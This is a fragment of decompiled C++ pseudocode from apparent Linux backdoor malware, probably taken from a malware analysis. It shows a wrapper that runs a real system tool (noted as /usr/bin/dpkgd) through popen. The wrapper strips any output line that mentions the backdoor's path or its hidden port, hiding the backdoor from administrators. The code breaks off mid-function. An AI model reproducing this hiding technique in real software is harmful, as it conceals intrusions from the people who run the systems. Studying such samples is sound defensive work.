 unsigned __int16 v18; // [esp+46Ah] [ebp-Eh]
CUtility::GetCurrentPathFile((CUtility *)v14);
v2 = (const char *)std::string::c_str((std::string *)v14);
CSysTool::GetSystoolFile((CSysTool *)v15, v2);
std::string::operator=((std::string *)v14, (const std::string *)v15);
std::string::~string((std::string *)v15);
v3 = (CFileOp *)std::string::c_str((std::string *)v14);
if ( (unsigned __int8)CFileOp::FileExists(v3, v9) == 1 )
{
CSysTool::GetBackDoorPath((CSysTool *)v13);
CUtility::Int2String((CUtility *)v12, (unsigned __int16)g_uHiddenPt);
for ( i = 1; i < a1; ++i )
{
std::string::append((std::string *)v14, " ");
std::string::append((std::string *)v14, a2[i]);
}
v4 = std::string::c_str((std::string *)v14);// /usr/bin/dpkgd
v16 = popen(v4, &unk_8100D02);
if ( v16 )
{
while ( !feof(v16) )
{
memcpy(v10, &MainSystool(int,char **)::C.1203, sizeof(v10));
fgets(v10, 1023, v16);
v6 = std::string::c_str((std::string *)v13);
if ( !strstr(v10, v6) )
{
v7 = std::string::c_str((std::string *)v12);
if ( !strstr(v10, v7) )
{